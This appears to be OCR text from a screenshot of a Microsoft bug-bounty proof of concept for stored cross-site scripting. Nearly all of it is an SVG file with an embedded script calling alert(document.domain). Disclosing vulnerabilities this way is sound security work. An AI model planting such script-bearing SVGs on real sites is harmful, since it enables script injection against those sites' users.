 Microsoft BugBounty - Stored XSS using SVG
HTML
Edit2 *
5 10 15 20 25 30 35 40 45 50 55 60 65 70 75 80 85 90 95 100 105 110
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert(document.domain);
</script>
</svg>